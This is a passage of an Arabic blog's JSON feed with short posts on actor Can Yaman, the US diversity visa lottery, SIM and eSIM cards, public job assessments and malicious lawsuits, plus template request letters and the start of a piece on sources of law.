أسلكه.\u003C\/p\u003E\u003Cp\u003E[حول الشائعات والقيل والقال] انظر، أنا حقًا لا أريد التحدث عن ذلك لأنني أشعر بالصداع بسبب ذلك.\u003C\/p\u003E\u003Cp\u003E[حول التحكم في ردود الفعل العاطفية المتهورة] عندما كنت أصغر سنًا، كنت أقلق بشأن الأشياء، ثم تعلمت ببطء ألا أعطيها أي أهمية. لذلك أنا لا آخذ ما يقوله الناس على محمل شخصي. ما أجده أكثر صعوبة، منذ أن أصبحت مشهوراً، هو عدم القدرة على إعطاء الرد اللازم على الاستفزاز غير المحترم وغير المنطقي. وأنا أعلم أنني سأكون من سيدفع العواقب سلباً. ولهذا السبب أحاول التغيير وأن يكون لدي موقف أكثر اعتدالاً.\u003C\/p\u003E\u003Cp\u003Eعندما بدأت العمل كمحامية، أدركت أن الممارسة القانونية تختلف عن النظرية، وهذا ما خيب أملي. ولم تكن الوظيفة التي تناسب شخصيتي. أنا أميل إلى تجنب المشاكل. لست أنا من يحلها. أحب أن أهتم بشؤوني الخاصة، وليس بشؤون الآخرين، ولا أحب الجدال. كوني ممثلاً هو الأنسب بالنسبة لي.\u003C\/p\u003E\u003Cp\u003Eلقد قمت بتصوير مسلسلي الأول في تركيا عن طريق الصدفة ثم أدركت أن هذا هو العمل الذي أردت القيام به. لا أعتقد على المدى الطويل. أفعل شيئًا واحدًا في كل مرة، لأنه حتى الأحلام يمكن أن تثقل كاهلك عندما تصبح جدية، وأنا لا أحب التوتر.\u003C\/p\u003E\u003Cp\u003E[في مزايا جولته الخيرية Break the Wall Tour 2023] بعد أن لعبت دور المحارب في المجر لمدة ثمانية أشهر، لم أستطع الانتظار حتى أعود إلى إيطاليا، التي أعتبرها الآن موطني. يمنحني هذا المشروع الفرصة للسفر في جميع أنحاء البلاد والتفاعل مع الأشخاص الذين يحبونني ويتابعونني.\u003C\/p\u003E\u003Cp\u003E[عن كوني طفلاً لأبوين مطلقين] لقد منحني والداي طفولة رائعة. لقد وجدت دائمًا كل ما أحتاجه في عائلتي.\u003C\/p\u003E\u003Cp\u003E[حول كيفية تأثير طلاق والديه على وجهة نظره في الحب] لم يحدث ذلك، وذلك لأنهما لم يتركاني أبدًا بدون عاطفتهما، وليس لدي أي ذكرى عنهما معًا. حتى يومنا هذا، ما زالوا أصدقاء، على الرغم من أن المشاعر الرومانسية قد اختفت منذ فترة طويلة. من يدري لماذا يعتقد الناس دائمًا أن أطفال الوالدين المطلقين أكثر حزنًا من غيرهم ...\u003C\/p\u003E\u003Cp\u003E[في أفلامه ومسلسلاته المفضلة] أهتم أكثر بمشاهدة الشخصيات بدلاً من العرض. إذا كنت أعشق الشخصية، إذا ارتبطت بالشخصية، أشاهد المسلسل، أو أشاهد الفيلم.\u003C\/p\u003E\u003Cp\u003E[عن النجاح الذي يزيد من مخاوف المرء] قد يبدو الأمر غريبًا بالنسبة لك، لكنني لا أعرف هذا الشعور جيدًا، ويرجع ذلك جزئيًا إلى أنني على مر السنين حولت كل المخاوف إلى تحديات حقيقية وحقيقية.\u003C\/p\u003E\u003Cp\u003Eإذا لم يخبرني الآخرون عن جمالي، فلن أتذكره حتى، ويرجع ذلك جزئيًا إلى أنني بالتأكيد لا أقضي وقتي في النظر في المرآة. ولكن هناك شيء واحد مؤكد: أنا لا أعتبر نفسي جميلة كما يراني الآخرون. حياتي تدور حول الالتزام وبالتأكيد ليست سطحية.\u003C\/p\u003E\u003Cp\u003E[حول كون أعضاء صناعة التلفزيون الآخرين غير داعمين] سأكون منافقًا إذا لم أخبركم أن هناك قدرًا كبيرًا من الغيرة، لكنني اعتدت على ذلك الآن. إن التنافس هائل، ولكن في مواجهة مواقف معينة هناك أفضل سلاحين: الصبر والابتسامات. إذا كنت ناجحًا، فهناك دائمًا من هم على استعداد لتشويه سمعتك.\u003C\/p\u003E\u003Cp\u003Eلقد كنت دائمًا رجلاً بسيطًا، شخصًا يستيقظ في الصباح بشعر أشعث ويغادر المنزل دون أن يكلف نفسه عناء تمشيطه.\u003C\/p\u003E\u003Cp\u003E[عند انتقاله إلى إيطاليا] لم يحدث شيء بالصدفة: لقد درست حياتي بأكملها لأكون مستعدًا لذلك، بالضبط ما أنا عليه اليوم.\u003C\/p\u003E\u003Cp\u003E[في الجوانب الإيجابية والسلبية لوسائل التواصل الاجتماعي] في رأيي، العصر الذي نعيش فيه هو عصر حساس إلى حد ما. يمكن أن تجلب مزايا وعيوب. يعد استخدام وسائل التواصل الاجتماعي أمرًا حساسًا. إنه مثل وجود قلم. القلم إذا استخدمته للكتابة، اكتب أشياء جميلة، قصيدة، شيء مفيد، هذا هو هدف القلم، لكن إذا استخدمته لضرب شخص ما في عينه، لإيذاء شخص ما، يصبح سلاحًا .\u003C\/p\u003E\u003Cp\u003E[حول شكله عندما كان طفلاً] لقد تحسنت مع مرور الوقت لأنني في البداية، بصراحة، كنت قبيحة جدًا.\u003C\/p\u003E\u003Cp\u003E[عن المضي قدمًا في الحياة] سمكة القرش، إذا وضعتها في حوض السمك، لن تنمو أبدًا. وإذا وضعته في المحيط، فسيصبح أكبر. ربما أنت سمكة قرش، لكنك في البيئة الخاطئة، أيها الصغير. عليك دائمًا أن تبحث عن بيئة مناسبة وجديرة حيث يمكنك التحسن والنمو.\u003C\/p\u003E\u003Cp\u003Eعندما التقيت أوزجي جوريل في مسلسل Dolunay (2017) ، لم تكن قادرة على المشي في شوارع إيطاليا. عندما أصبحت شريكها في التمثيل، بدأ الإيطاليون يتابعون أعمالي. الميزة هي أنني أتحدث الإيطالية وكان الأمر سهلاً بالنسبة لهم. أود أن أشكر أوزجي جوريل .\u003C\/p\u003E\u003Cp\u003Eأنا سعيد لأنه حتى الأطفال قرأوا كتابي، وخاصة لأنني أستطيع أن أشاركهم قصص طفولتي. آمل أن تكون هذه القصص مفيدة لهم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eلرواتب\u003C\/p\u003E\u003Cp\u003Eإل توركو (2023) – 90 ألف دولار \/ الموسم الأول\u003C\/p\u003E\u003Cp\u003EViola Come il Mare (2022) – 200 ألف دولار \/ الموسم الثاني للحلقة\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/2922284577304885001\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/can-yaman.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2922284577304885001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2922284577304885001"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/can-yaman.html","title":"ممثل تركي  جان يامان حياته وراتبه Can Yaman"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-6706280615497418349"},"published":{"$t":"2023-10-26T05:21:00.003-07:00"},"updated":{"$t":"2023-10-26T05:21:50.767-07:00"},"title":{"type":"text","$t":"قرعة الهجرة الأمريكية أو الـ (DV Lottery) "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;تقوم قرعة الهجرة الأمريكية أو الـ (DV Lottery) بعملية اختيار عشوائي للمهتمين بالهجرة إلى الولايات المتحدة الأمريكية، وتعتبر هذه القرعة إحدى الفرص المتاحة للحصول على تأشيرة هجرة إلى الولايات المتحدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتتم العملية من خلال تقديم طلبات للمشاركة في القرعة، والتي يمكن تقديمها عبر موقع الكتروني مخصص. وتتوفر هذه الفرصة للمواطنين من بلدان محددة، والتي تنتج عنها أعداد قليلة من المهاجرين إلى الولايات المتحدة الأمريكية. وتخضع للقرعة هذه البلدان لأسباب محددة تتعلق بتاريخ الهجرة إلى الولايات المتحدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتتم عملية القرعة من خلال اختيار عدد محدد من الفائزين بالقرعة، والذين يتم تحديدهم عشوائيًا. ويتم إعلان الفائزين بهذه القرعة عبر الموقع الرسمي لوزارة الخارجية الأمريكية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيجب الإشارة إلى أن فوز المتقدم بالقرعة لا يعني بالضرورة حصوله على تأشيرة هجرة، حيث يتم تحديد حاجة الولايات المتحدة للمهاجرين وتحديد الخطة السنوية الخاصة بالهجرة، وقد يتم رفض تأشيرة الهجرة لأسباب متعددة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويتم تقديم طلبات القرعة في فترة معينة من العام، ويجب على المتقدمين الالتزام بالشروط والمتطلبات المحددة للمشاركة في القرعة.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/6706280615497418349\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/dv-lottery.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6706280615497418349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6706280615497418349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/dv-lottery.html","title":"قرعة الهجرة الأمريكية أو الـ (DV Lottery) "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-1380166023788939597"},"published":{"$t":"2023-10-26T05:16:00.005-07:00"},"updated":{"$t":"2023-10-26T05:17:09.295-07:00"},"title":{"type":"text","$t":"شريحة سيم الإلكترونية SIM"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;شريحة سيم الإلكترونية (SIM) هي عبارة عن بطاقة إلكترونية صغيرة تستخدم في الهواتف الذكية والأجهزة اللوحية والأجهزة المحمولة الأخرى لتخزين المعلومات الخاصة بالهوية والاتصالات. تحتوي شريحة سيم على معلومات مثل رقم الهاتف والبيانات الشخصية والرسائل النصية ورصيد الهاتف المحمول.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتميز شريحة سيم الإلكترونية بصغر حجمها وسهولة استخدامها، حيث يمكن للمستخدمين تغييرها بسهولة من جهاز إلى آخر. بالإضافة إلى ذلك، توفر شريحة سيم الإلكترونية مزايا أمنية وخصوصية، حيث يتم حماية بيانات المستخدم عبر رمز الدخول الخاص به.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتوفر شريحة سيم الإلكترونية أيضًا مزايا لمقدمي الخدمات اللاسلكية، حيث يمكنهم تفعيل الخدمات اللاسلكية وتحديث البرامج الثابتة للأجهزة المحمولة من خلالها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتميز شريحة سيم الإلكترونية بثلاثة أحجام رئيسية: الحجم القياسي وحجم مايكرو وحجم نانو. وتختلف الأحجام بحسب الجهاز المستخدم والمتطلبات الفنية. يمكن للمستخدمين شراء شريحة سيم من مقدم الخدمة اللاسلكية أو من متاجر الإلكترونية.\u003C\/p\u003E\u003Cp\u003Eشرح مختصر ومبسط حول الشريحة الإلكترونية eSIM:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eهي شريحة اتصال تتموضع داخل اللوحة الأم للهواتف الذكية والأجهزة اللوحية، وتؤدي نفس وظائف الشريحة العادية (SIM card). ولكنها تتفوق في عدة جوانب مهمة:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. عدم الحاجة لتغييرها: يمكن تعديل المعلومات المخزنة عليها بسهولة، مما يسمح للمستخدم بتغيير رقم الهاتف أو شركة الاتصالات عبر الإعدادات أو التواصل مع الشركة المزوَّدة للخدمة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. إمكانية إضافة أكثر من رقم: يمكن إضافة عدة أرقام اتصال إلى نفس الشريحة دون الحاجة إلى استبدالها أو شراء شرائح إضافية. كل ذلك بينما تظل الشريحة صغيرة الحجم وتوفر مساحة داخل الجهاز\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eولتفعيل الشريحة الجديدة، يجب نقل المعلومات الشخصية والاتصالات من الشريحة القديمة إلى الشريحة الجديدة. ويمكن للمستخدمين القيام بذلك من خلال الاتصال بمقدم الخدمة اللاسلكية أو عن طريق استخدام برنامج نقل البيانات المخصص.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفي النهاية، يمكن القول بأن شريحة سيم الإلكترونية هي عنصر أساسي في الاتصالات المحمولة وتوفر مزايا كثيرة للمستخدمين ومقدمي الخدمات اللاسلكية على حد سواء.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/1380166023788939597\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/sim.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1380166023788939597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1380166023788939597"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/sim.html","title":"شريحة سيم الإلكترونية SIM"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-2152741110829320870"},"published":{"$t":"2023-10-26T03:56:00.002-07:00"},"updated":{"$t":"2023-10-26T03:56:30.171-07:00"},"title":{"type":"text","$t":"مقياس الوظيفة العامة"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مقياس الوظيفة العامة هو أداة تستخدم لقياس وتقييم الكفاءة والمهارات اللازمة لأداء وظائف محددة في المؤسسات الحكومية والعامة. ويهدف هذا المقياس إلى تجنب التمييز والتحيز في عملية التوظيف، وضمان تأهيل المرشحين الأكفاء والمناسبين فقط للشواغر المتاحة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويتألف مقياس الوظيفة العامة من مجموعة من الاختبارات والأسئلة التي تستخدم لتقييم القدرات العامة والمهارات الخاصة بالوظيفة المعينة. وتشمل هذه الاختبارات قياس المعرفة العامة، والقدرات اللغوية والرياضية، والمهارات الفنية والإدارية وغيرها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتخضع عملية تطبيق مقياس الوظيفة العامة للقوانين واللوائح الحكومية، ويتم تنفيذها بواسطة لجنة خاصة تتألف من متخصصين في المجالات المختلفة، ويتم تحديد درجة النجاح اللازمة للحصول على الوظيفة المعنية وفقًا لمتطلبات العمل والشروط المحددة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأما بالنسبة للقانون العام، فهو يشمل مجموعة من القوانين والأنظمة التي تحدد الإطار القانوني والتشريعي للمؤسسات الحكومية والعامة في الدولة، وتنظم عمليات التوظيف والتعيين والترقية والتقييم وغيرها من الإجراءات المتعلقة بإدارة الموظفين والموارد البشرية في هذه المؤسسات.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/2152741110829320870\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_60.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2152741110829320870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2152741110829320870"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_60.html","title":"مقياس الوظيفة العامة"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-1766148443289554367"},"published":{"$t":"2023-10-26T03:53:00.003-07:00"},"updated":{"$t":"2023-10-26T03:53:55.313-07:00"},"title":{"type":"text","$t":"الدعوى الكيدية "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;الدعوى الكيدية هي دعوى قضائية يتم تقديمها بنيّة التشويه والإساءة إلى سمعة وشرف شخص ما، وذلك بتقديم ادعاءات كاذبة وغير مسندة بالحقيقة، وهدفها الأساسي هو إيذاء الشخص المدعى عليه أو إفساد سمعته وسمعة عائلته أو شركته.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتعد الدعوى الكيدية عملاً غير قانوني، وتحظرها القوانين في العديد من البلدان، وتعتبر جريمة تشويه وإفساد سمعة الأشخاص، ويتم محاسبة المدعي الكيدي عند ثبوت تورطه في قضية الدعوى الكيدية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتتضمن الإجراءات القانونية التي يمكن اتخاذها لمكافحة الدعوى الكيدية، الرد على الادعاءات الكاذبة بالحقائق والأدلة الدامغة، وتقديم شكوى قضائية لمحاسبة المدعي الكيدي، وتطبيق العقوبات القانونية اللازمة عليه، وإصدار حكم بتعويض المدعى عليه عن الأضرار التي لحقت به جراء الدعوى الكيدية.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/1766148443289554367\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_7.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1766148443289554367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1766148443289554367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_7.html","title":"الدعوى الكيدية "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-471658632633190834"},"published":{"$t":"2023-10-26T03:49:00.002-07:00"},"updated":{"$t":"2023-10-26T03:49:21.810-07:00"},"title":{"type":"text","$t":"تصريح بعدم امتلاك بطاقة الهوية"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;السيد \/ السيدة المحترمة،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأنا [الاسم واللقب]، وبموجب هذا الخطاب الرسمي أؤكد عدم امتلاكي لأي نوع من أنواع بطاقات الهوية الرسمية المصدرة من [الجهة المعنية]، وذلك للأسباب التالية [حدد الأسباب].\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأتعهد بتقديم أي مستندات أو معلومات أخرى تثبت هويتي وجنسيتي الحقيقية في حال الحاجة لذلك، وأتعهد بالامتثال لجميع القوانين والأنظمة المتعلقة بذلك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأشكركم مقدمًا على العناية التي ستولونها لهذا التصريح، وأنا مستعد \/ مستعدة لتزويدكم بأي معلومات إضافية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمع خالص التحية،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E[الاسم واللقب]\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/471658632633190834\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_49.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/471658632633190834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/471658632633190834"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_49.html","title":"تصريح بعدم امتلاك بطاقة الهوية"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-6825827779944178340"},"published":{"$t":"2023-10-26T03:47:00.000-07:00"},"updated":{"$t":"2023-10-26T03:47:09.949-07:00"},"title":{"type":"text","$t":"طلب خطي لحصول على عطلة "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;السيد \/ السيدة المحترمة،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأنا [الاسم واللقب]، أحتاج إلى تقديم طلب خطي لطلب الحصول على عطلة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأنا أعمل لديكم منذ [عدد السنوات أو الأشهر] وأرغب في أخذ عطلة لمدة [عدد الأيام \/ الأسابيع] من [تاريخ بدء العطلة] حتى [تاريخ نهاية العطلة].\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيأتي هذا الطلب بسبب [ذكر الأسباب الخاصة بالعطلة]، وأنا أتعهد بتنفيذ أي مهام مترتبة على وظيفتي قبل موعد بدء العطلة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأشكركم مقدمًا على العناية التي ستولونها لطلبي، وأتطلع لردكم عليه في أقرب وقت.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمع خالص التحية،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E[الاسم واللقب]\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/6825827779944178340\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_38.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6825827779944178340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6825827779944178340"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_38.html","title":"طلب خطي لحصول على عطلة "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-2479440581013429643"},"published":{"$t":"2023-10-26T03:43:00.003-07:00"},"updated":{"$t":"2023-10-26T03:43:58.813-07:00"},"title":{"type":"text","$t":"طلب خطي لحصول على شهادة تسجيل جامعة"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;السيد \/ السيدة المحترمة،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأنا طالب \/ طالبة حاليًا في الجامعة، وأنا بحاجة إلى شهادة تثبت تسجيلي الحالي في الجامعة لأغراض إدارية. لذلك، أرجو منكم تزويدي بشهادة تسجيل جامعية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأود الإشارة إلى أنني مسجل \/ مسجلة في جامعتكم منذ العام الدراسي الحالي، وأنني بحاجة إلى هذه الوثيقة الرسمية التي تثبت تسجيلي وحضوري المنتظم في الجامعة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأشكركم مقدمًا على العناية التي ستولونها لطلبي، وأنا مستعد \/ مستعدة لتزويدكم بأي معلومات إضافية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوأخيرًا، أتمنى لكم جميعًا دوام التوفيق والنجاح.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمع خالص التحية،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E[الاسم واللقب]\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/2479440581013429643\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_26.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2479440581013429643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2479440581013429643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_26.html","title":"طلب خطي لحصول على شهادة تسجيل جامعة"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-6138261016184179628"},"published":{"$t":"2023-10-23T16:09:00.003-07:00"},"updated":{"$t":"2023-10-23T16:09:12.459-07:00"},"title":{"type":"text","$t":"بحث عن مصادر القانون"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مصادر القانون\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالقانون هو النظام الذي يحكم العلاقات بين الأفراد والمؤسسات والحكومات، وهو يتألف من مجموعة من القواعد والمبادئ التي تحدد حقوق وواجبات الأفراد والجهات. ولكي يتم تطبيق القانون بشكل صحيح وعادل، فإنه يتطلب مصادر محددة وموثوقة لتحديد الأحكام القانونية والقوانين المطبقة. في هذا البحث الأكاديمي، سنتحدث عن المصادر المختلفة للقانون، وكيف يتم تطبيقها وتفسيرها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr 